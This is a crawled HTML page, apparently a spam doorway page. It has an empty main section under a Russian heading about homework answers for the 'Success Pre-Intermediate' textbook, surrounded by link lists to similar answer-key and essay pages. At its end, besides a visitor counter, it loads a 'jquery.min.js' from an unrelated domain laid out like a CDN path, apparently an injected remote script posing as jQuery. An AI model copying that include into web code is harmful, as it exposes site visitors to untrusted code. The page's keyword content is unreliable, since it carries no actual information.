

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ithaeph.lindylevinson.com/gr1p91-gdz-success-pre-intermediate.html
body_size: 1932
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз success pre-intermediate - ithaeph.lindylevinson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ithaeph.lindylevinson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз success pre-intermediate</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gr1p91-gdz-po-biologii-rabochaya-tetrad-7-klass-kuchmenko-fgos.html">Гдз по биологии рабочая тетрадь 7 класс кучменко фгос</a></li>
                                <li><a href="gr1p91-urok-v-11-sochinenie-po-eseninu.html">Урок в 11 сочинение по есенину</a></li>
                                <li><a href="gr1p91-sochinenie-islama-kratko.html">Сочинение ислама кратко</a></li>
                                <li><a href="gr1p91-gdz-po-geografii-konturnye-karty-6-klass-drofa-i-fgos.html">Гдз по географии контурные карты 6 класс дрофа и фгос</a></li>
                                <li><a href="gr1p91-otvety-k-zadachniku-b-g-ziva-po-geometrii.html">Ответы к задачнику б г зива по геометрии</a></li>
                                <li><a href="gr1p91-matematika-4-klass-peterson-gdz-1-chast-otvety.html">Математика 4 класс петерсон гдз 1 часть ответы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-gdz-po-biologii-7-klass-sonin-uchebnik-otvety-na-voprosy-2014-fgos.html">Гдз по биологии 7 класс сонин учебник ответы на вопросы 2014 фгос</a></li>
                                            <li><a href="gr1p91-referat-na-temu-sindrom-rezistentnyh-yaichnikov.html">Реферат на тему синдром резистентных яичников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-m-burda-i-n-a-tarasenkova-reshebnik.html">М бурда и н а тарасенкова решебник</a></li>
                                            <li><a href="gr1p91-skachat-gdz-reshebnik-po-angliyskomu-yazyku-6-klass.html">Скачать гдз решебник по английскому языку 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-osnovy-zdorovya-9-klass-uchebnik-chitat.html">Основы здоровья 9 класс учебник читать</a></li>
                                            <li><a href="gr1p91-reshebnik-po-uchebniku-angliyskiy-v-fokuse-3-klass-bykova-pospelova.html">Решебник по учебнику английский в фокусе 3 класс быкова поспелова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-sochinenie-na-temuizima.html">Сочинение на темуизима</a></li>
                                            <li><a href="gr1p91-savchin-gdz-himiya.html">Савчин гдз химия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
